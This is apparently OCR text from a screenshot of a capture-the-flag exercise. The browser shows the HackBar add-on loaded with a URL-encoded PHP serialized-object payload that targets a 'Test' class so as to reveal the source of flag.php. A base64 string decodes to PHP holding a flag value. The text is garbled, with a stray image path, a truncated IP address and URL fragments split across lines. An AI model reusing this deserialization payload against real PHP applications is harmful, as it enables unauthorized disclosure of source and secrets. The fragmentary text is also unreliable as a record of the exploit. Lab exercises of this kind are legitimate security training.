 4. .13.58880/10/?s=O%3A4%3A"Test"%3A1%3A{s%3A6%3A"params"%3Ba%3A
火狐官方站点 新手上路 常用网址 京东商城 CTF
PD9waHAKJGZsYWc9IjE5MzhjMzIyZDkwZDg1NzQiOwoKPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.100 880/10/?s=O%3A4%3A%22Test%22%3A1%3A%7Bs%3A6%3A%22params%22%3Ba%3A1%3A%7Bs%3A3
%22%3A1%3A%7Bs%3A12%3A%22%00Show%00source%22%3Bs%3A8%3A%22flag.php%22%3B%7D%7D%7D
Split URL